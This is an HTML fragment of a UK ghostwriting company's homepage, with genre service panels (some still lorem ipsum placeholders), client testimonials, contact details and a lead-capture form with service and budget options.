		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/functions.js">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
